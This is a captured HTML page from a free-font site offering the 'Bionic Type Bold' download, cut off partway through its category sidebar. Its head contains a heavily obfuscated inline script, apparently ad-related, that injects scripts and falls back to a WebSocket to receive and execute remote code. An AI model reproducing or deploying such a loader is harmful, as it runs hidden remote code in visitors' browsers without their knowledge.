

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Bionic-Type-Bold.font.download
body_size: 14265
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Bionic Type Bold Font &mdash; Free Download (TTF/OTF) | FFonts.n</title>
  <meta name="description" content="Download and install the Bionic Type Bold font free from FFonts.net. Includes TTF/OTF files and a live preview tool. Total downloads: 300+." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Bionic Type Bold Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Bionic-Type-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bionic-Type-Bold.webp" /> 
<meta property="og:site_name" content="Bionic Type Bold Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Bionic-Type-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/Bionic-Type-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Bionic-Type-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Bionic-Type-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Bionic-Type-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Bionic-Type-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Bionic-Type-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Bionic-Type-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Bionic-Type-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Bionic-Type-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Bionic-Type-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Bionic-Type-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Bionic-Type-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Bionic Type Bold Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111593</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy 